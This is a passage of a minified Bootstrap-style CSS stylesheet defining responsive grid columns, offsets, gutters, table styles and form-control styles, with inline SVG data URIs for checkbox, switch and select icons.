auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.33333333%}.col-sm-2{flex:0 0 auto;width:16.66666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.33333333%}.col-sm-5{flex:0 0 auto;width:41.66666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.33333333%}.col-sm-8{flex:0 0 auto;width:66.66666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.33333333%}.col-sm-11{flex:0 0 auto;width:91.66666667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}.g-sm-0,.gx-sm-0{--bs-gutter-x:0}.g-sm-0,.gy-sm-0{--bs-gutter-y:0}.g-sm-1,.gx-sm-1{--bs-gutter-x:0.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y:0.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x:0.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y:0.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x:1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y:1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x:1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y:1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x:3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y:3rem}}@media (min-width:768px){.col-md{flex:1 0}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.33333333%}.col-md-2{flex:0 0 auto;width:16.66666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.33333333%}.col-md-5{flex:0 0 auto;width:41.66666667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.33333333%}.col-md-8{flex:0 0 auto;width:66.66666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.33333333%}.col-md-11{flex:0 0 auto;width:91.66666667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}.g-md-0,.gx-md-0{--bs-gutter-x:0}.g-md-0,.gy-md-0{--bs-gutter-y:0}.g-md-1,.gx-md-1{--bs-gutter-x:0.25rem}.g-md-1,.gy-md-1{--bs-gutter-y:0.25rem}.g-md-2,.gx-md-2{--bs-gutter-x:0.5rem}.g-md-2,.gy-md-2{--bs-gutter-y:0.5rem}.g-md-3,.gx-md-3{--bs-gutter-x:1rem}.g-md-3,.gy-md-3{--bs-gutter-y:1rem}.g-md-4,.gx-md-4{--bs-gutter-x:1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y:1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x:3rem}.g-md-5,.gy-md-5{--bs-gutter-y:3rem}}@media (min-width:992px){.col-lg{flex:1 0}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.33333333%}.col-lg-2{flex:0 0 auto;width:16.66666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.33333333%}.col-lg-5{flex:0 0 auto;width:41.66666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.33333333%}.col-lg-8{flex:0 0 auto;width:66.66666667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.33333333%}.col-lg-11{flex:0 0 auto;width:91.66666667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}.g-lg-0,.gx-lg-0{--bs-gutter-x:0}.g-lg-0,.gy-lg-0{--bs-gutter-y:0}.g-lg-1,.gx-lg-1{--bs-gutter-x:0.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y:0.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x:0.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y:0.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x:1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y:1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x:1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y:1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x:3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y:3rem}}@media (min-width:1200px){.col-xl{flex:1 0}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.33333333%}.col-xl-2{flex:0 0 auto;width:16.66666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.33333333%}.col-xl-5{flex:0 0 auto;width:41.66666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.33333333%}.col-xl-8{flex:0 0 auto;width:66.66666667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.33333333%}.col-xl-11{flex:0 0 auto;width:91.66666667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}.g-xl-0,.gx-xl-0{--bs-gutter-x:0}.g-xl-0,.gy-xl-0{--bs-gutter-y:0}.g-xl-1,.gx-xl-1{--bs-gutter-x:0.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y:0.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x:0.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y:0.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x:1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y:1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x:1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y:1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x:3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y:3rem}}@media (min-width:1400px){.col-xxl{flex:1 0}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.row-cols-xxl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xxl-4>*{flex:0 0 auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.row-cols-xxl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xxl-auto{flex:0 0 auto;width:auto}.col-xxl-1{flex:0 0 auto;width:8.33333333%}.col-xxl-2{flex:0 0 auto;width:16.66666667%}.col-xxl-3{flex:0 0 auto;width:25%}.col-xxl-4{flex:0 0 auto;width:33.33333333%}.col-xxl-5{flex:0 0 auto;width:41.66666667%}.col-xxl-6{flex:0 0 auto;width:50%}.col-xxl-7{flex:0 0 auto;width:58.33333333%}.col-xxl-8{flex:0 0 auto;width:66.66666667%}.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{flex:0 0 auto;width:83.33333333%}.col-xxl-11{flex:0 0 auto;width:91.66666667%}.col-xxl-12{flex:0 0 auto;width:100%}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333333%}.offset-xxl-2{margin-left:16.66666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333333%}.offset-xxl-5{margin-left:41.66666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333333%}.offset-xxl-8{margin-left:66.66666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333333%}.offset-xxl-11{margin-left:91.66666667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x:0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y:0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x:0.25rem}.g-xxl-1,.gy-xxl-1{--bs-gutter-y:0.25rem}.g-xxl-2,.gx-xxl-2{--bs-gutter-x:0.5rem}.g-xxl-2,.gy-xxl-2{--bs-gutter-y:0.5rem}.g-xxl-3,.gx-xxl-3{--bs-gutter-x:1rem}.g-xxl-3,.gy-xxl-3{--bs-gutter-y:1rem}.g-xxl-4,.gx-xxl-4{--bs-gutter-x:1.5rem}.g-xxl-4,.gy-xxl-4{--bs-gutter-y:1.5rem}.g-xxl-5,.gx-xxl-5{--bs-gutter-x:3rem}.g-xxl-5,.gy-xxl-5{--bs-gutter-y:3rem}}.table{--bs-table-bg:transparent;--bs-table-accent-bg:transparent;--bs-table-striped-color:#212529;--bs-table-striped-bg:rgba(0, 0, 0, 0.05);--bs-table-active-color:#212529;--bs-table-active-bg:rgba(0, 0, 0, 0.1);--bs-table-hover-color:#212529;--bs-table-hover-bg:rgba(0, 0, 0, 0.075);width:100%;margin-bottom:1rem;color:#212529;vertical-align:top;border-color:#dee2e6}.table>:not(caption)>*>*{padding:.5rem .5rem;background-color:var(--bs-table-bg);border-bottom-width:1px;box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg)}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.table>:not(:first-child){border-top:2px solid currentColor}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.25rem .25rem}.table-bordered>:not(caption)>*{border-width:1px 0}.table-bordered>:not(caption)>*>*{border-width:0 1px}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-borderless>:not(:first-child){border-top-width:0}.table-striped>tbody>tr:nth-of-type(odd)>*{--bs-table-accent-bg:var(--bs-table-striped-bg);color:var(--bs-table-striped-color)}.table-active{--bs-table-accent-bg:var(--bs-table-active-bg);color:var(--bs-table-active-color)}.table-hover>tbody>tr:hover>*{--bs-table-accent-bg:var(--bs-table-hover-bg);color:var(--bs-table-hover-color)}.table-primary{--bs-table-bg:#cfe2ff;--bs-table-striped-bg:#c5d7f2;--bs-table-striped-color:#000;--bs-table-active-bg:#bacbe6;--bs-table-active-color:#000;--bs-table-hover-bg:#bfd1ec;--bs-table-hover-color:#000;color:#000;border-color:#bacbe6}.table-secondary{--bs-table-bg:#e2e3e5;--bs-table-striped-bg:#d7d8da;--bs-table-striped-color:#000;--bs-table-active-bg:#cbccce;--bs-table-active-color:#000;--bs-table-hover-bg:#d1d2d4;--bs-table-hover-color:#000;color:#000;border-color:#cbccce}.table-success{--bs-table-bg:#d1e7dd;--bs-table-striped-bg:#c7dbd2;--bs-table-striped-color:#000;--bs-table-active-bg:#bcd0c7;--bs-table-active-color:#000;--bs-table-hover-bg:#c1d6cc;--bs-table-hover-color:#000;color:#000;border-color:#bcd0c7}.table-info{--bs-table-bg:#cff4fc;--bs-table-striped-bg:#c5e8ef;--bs-table-striped-color:#000;--bs-table-active-bg:#badce3;--bs-table-active-color:#000;--bs-table-hover-bg:#bfe2e9;--bs-table-hover-color:#000;color:#000;border-color:#badce3}.table-warning{--bs-table-bg:#fff3cd;--bs-table-striped-bg:#f2e7c3;--bs-table-striped-color:#000;--bs-table-active-bg:#e6dbb9;--bs-table-active-color:#000;--bs-table-hover-bg:#ece1be;--bs-table-hover-color:#000;color:#000;border-color:#e6dbb9}.table-danger{--bs-table-bg:#f8d7da;--bs-table-striped-bg:#eccccf;--bs-table-striped-color:#000;--bs-table-active-bg:#dfc2c4;--bs-table-active-color:#000;--bs-table-hover-bg:#e5c7ca;--bs-table-hover-color:#000;color:#000;border-color:#dfc2c4}.table-light{--bs-table-bg:#f8f9fa;--bs-table-striped-bg:#ecedee;--bs-table-striped-color:#000;--bs-table-active-bg:#dfe0e1;--bs-table-active-color:#000;--bs-table-hover-bg:#e5e6e7;--bs-table-hover-color:#000;color:#000;border-color:#dfe0e1}.table-dark{--bs-table-bg:#212529;--bs-table-striped-bg:#2c3034;--bs-table-striped-color:#fff;--bs-table-active-bg:#373b3e;--bs-table-active-color:#fff;--bs-table-hover-bg:#323539;--bs-table-hover-color:#fff;color:#fff;border-color:#373b3e}.table-responsive{overflow-x:auto;-webkit-overflow-scrolling:touch}@media (max-width:575.98px){.table-responsive-sm{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:767.98px){.table-responsive-md{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:991.98px){.table-responsive-lg{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1199.98px){.table-responsive-xl{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1399.98px){.table-responsive-xxl{overflow-x:auto;-webkit-overflow-scrolling:touch}}.form-label{margin-bottom:.5rem}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem}.form-text{margin-top:.25rem;font-size:.875em;color:#6c757d}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;appearance:none;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control[type=file]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{color:#212529;background-color:#fff;border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}.form-control::file-selector-button{padding:.375rem .75rem;margin:-.375rem -.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#dde0e3}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::-webkit-file-upload-button{-webkit-transition:none;transition:none}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:#dde0e3}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{min-height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.form-control-sm::file-selector-button{padding:.25rem .5rem;margin:-.25rem -.5rem;margin-inline-end:.5rem}.form-control-sm::-webkit-file-upload-button{padding:.25rem .5rem;margin:-.25rem -.5rem;margin-inline-end:.5rem}.form-control-lg{min-height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.form-control-lg::file-selector-button{padding:.5rem 1rem;margin:-.5rem -1rem;margin-inline-end:1rem}.form-control-lg::-webkit-file-upload-button{padding:.5rem 1rem;margin:-.5rem -1rem;margin-inline-end:1rem}textarea.form-control{min-height:calc(1.5em + .75rem + 2px)}textarea.form-control-sm{min-height:calc(1.5em + .5rem + 2px)}textarea.form-control-lg{min-height:calc(1.5em + 1rem + 2px)}.form-control-color{width:3rem;height:auto;padding:.375rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{height:1.5em;border-radius:.25rem}.form-control-color::-webkit-color-swatch{height:1.5em;border-radius:.25rem}.form-select{display:block;width:100%;padding:.375rem 2.25rem .375rem .75rem;-moz-padding-start:calc(0.75rem - 3px);font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-image:url("data:image/svg+xml,%3csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 16 16%27%3e%3cpath fill=%27none%27 stroke=%27%23343a40%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27 stroke-width=%272%27 d=%27M2 5l6 6 6-6%27/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right .75rem center;background-size:16px 12px;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.form-select{transition:none}}.form-select:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-select[multiple],.form-select[size]:not([size="1"]){padding-right:.75rem;background-image:none}.form-select:disabled{background-color:#e9ecef}.form-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #212529}.form-select-sm{padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem;border-radius:.2rem}.form-select-lg{padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem;border-radius:.3rem}.form-check{display:block;min-height:1.5rem;padding-left:1.5em;margin-bottom:.125rem}.form-check .form-check-input{float:left;margin-left:-1.5em}.form-check-input{width:1em;height:1em;margin-top:.25em;vertical-align:top;background-color:#fff;background-repeat:no-repeat;background-position:center;background-size:contain;border:1px solid rgba(0,0,0,.25);appearance:none;-webkit-print-color-adjust:exact;color-adjust:exact}.form-check-input[type=checkbox]{border-radius:.25em}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-check-input:checked{background-color:#0d6efd;border-color:#0d6efd}.form-check-input:checked[type=checkbox]{background-image:url("data:image/svg+xml,%3csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 20 20%27%3e%3cpath fill=%27none%27 stroke=%27%23fff%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27 stroke-width=%273%27 d=%27M6 10l3 3l6-6%27/%3e%3c/svg%3e")}.form-check-input:checked[type=radio]{background-image:url("data:image/svg+xml,%3csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%27-4 -4 8 8%27%3e%3ccircle r=%272%27 fill=%27%23fff%27/%3e%3c/svg%3e")}.form-check-input[type=checkbox]:indeterminate{background-color:#0d6efd;border-color:#0d6efd;background-image:url("data:image/svg+xml,%3csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 20 20%27%3e%3cpath fill=%27none%27 stroke=%27%23fff%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27 stroke-width=%273%27 d=%27M6 10h8%27/%3e%3c/svg%3e")}.form-check-input:disabled{pointer-events:none;filter:none;opacity:.5}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{opacity:.5}.form-switch{padding-left:2.5em}.form-switch .form-check-input{width:2em;margin-left:-2.5em;background-image:url("data:image/svg+xml,%3csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%27-4 -4 8 8%27%3e%3ccircle r=%273%27 fill=%27rgba%280, 0, 0, 0.25%29%27/%3e%3c/svg%3e");background-position:left center;border-radius:2em;transition:background-position .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-switch .form-check-input{transition:none}}.form-switch .form-check-input:focus{background-image:url("data:image/svg+xml,%3csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%27-4 -4 8 8%27%3e%3ccircle r=%273%27 fill=%27%2386b7fe%27/%3e%3c/svg%3e")}.form-switch .form-check-input:checked{background-position:right center;background-image:url("data:image/svg+xml,%3csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%27-4 -4 8 8%27%3e%3ccircle r=%273%27 fill=%27%23fff%27/%3e%3c/svg%3e")}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.btn-check:disabled+.btn,.btn-check[disabled]+.btn{pointer-events:none;filter:none;opacity:.65}.form-range{width:100%;height:1.5rem;padding:0;background-color:transparent;appearance:none}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#0d6efd;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.form-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.form-range::-webkit-slider-thumb:active{background-color:#b6d4fe}.form-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.form-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#0d6efd;border:0;border-radius:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.form-range::-moz-range-thumb{-moz-transition:none;transition:none}}.form-range::-moz-range-thumb:active{background-color:#b6d4fe}.form-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.form-range:disabled::-moz-range-thumb{background-color:#adb5bd}.form-floating{position:relative}.form-floating>.form-control,.form-floating>.form-select{height:calc(3.5rem + 2px);line-height:1.25}.form-floating>label{position:absolute;top:0;left:0;height:100%;padding:1rem .75rem;pointer-events:none;border:1px solid transparent;transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out}@media (prefers-reduced-motion:reduce){.form-floating>label{transition:none}}.form-floating>.form-control{padding:1rem .75rem}.form-floating>.form-control::placeholder{color:transparent}.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:-webkit-autofill{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-select{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:-webkit-autofill~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-select{position:relative;flex:1 1 auto;width:1%;min-width:0}.input-group>.form-control:focus,.input-group>.form-select:focus{z-index:3}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:3}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-lg>.btn,.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.input-group-sm>.btn,.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:3rem}.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu){border-top-right-radius:0;border-bottom-right-radius:0}.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:-1px;border-top-left-radius:0;border-bottom-left-radius:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:#198754}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:rgba(25,135,84,.9);border-radius:.25rem}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{border-color:#198754;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 8 8%27%3e%3cpath fill=%27%23198754%27 d=%27M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z%27/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.form-select.is-valid,.was-validated .form-select:valid{border-color:#198754}.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"],.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"]{padding-right:4.125rem;background-image:url("data:image/svg+xml,%3csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 16 16%27%3e%3cpath fill=%27none%27 stroke=%27%23343a40%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27 stroke-width=%272%27 d=%27M2 5l6 6 6-6%27/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 8 8%27%3e%3cpath fill=%27%23198754%27 d=%27M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 